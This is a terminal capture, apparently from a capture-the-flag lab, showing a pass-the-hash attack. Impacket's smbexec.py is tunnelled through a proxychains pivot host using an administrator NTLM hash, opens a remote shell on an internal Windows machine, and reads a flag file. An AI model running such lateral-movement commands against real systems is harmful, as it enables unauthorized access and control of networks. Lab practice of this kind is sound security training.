 ┌──(root㉿kali)-[/home/…/Tools_really/Intranet_Penetration/impacket/examples]
└─# proxychains -f /etc/proxychains4.conf smbexec.py -hashes :2c9d81bdcf3ec8b1def10328a7cc2f08 administrator@172.22.8.15
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
/usr/local/bin/smbexec.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.11.0', 'smbexec.py')
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.8.15:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>cd /
[-] You can't CD under SMBEXEC. Use full paths.
C:\Windows\system32>type C:/Users/administrator/flag/flag03.txt
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
C:\Windows\system32>type C:\Users\administrator\flag\flag03.txt
Congratulations! ! !
flag03: flag{2c000232-a704-42f2-bbbb-311f26fef658}